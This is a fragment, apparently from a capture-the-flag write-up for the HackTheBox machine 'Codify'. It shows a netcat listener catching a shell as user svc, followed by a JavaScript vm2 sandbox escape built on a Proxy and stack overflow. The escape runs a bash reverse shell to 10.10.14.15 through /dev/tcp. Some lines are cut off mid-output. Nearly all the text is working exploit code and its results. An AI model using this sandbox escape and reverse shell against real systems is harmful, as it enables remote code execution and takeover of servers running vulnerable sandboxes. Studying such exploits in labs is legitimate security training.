 (qwe㉿kali)-[~/pwk/Active/Codify]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.23
bash: cannot set terminal process group (1253): Inap
bash: no job control in this shell
svc@codify:~$
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('bash -c "bash -i >&
/dev/tcp/10.10.14.15/1234 0>&1"');
}
`
console.log(vm.run(code));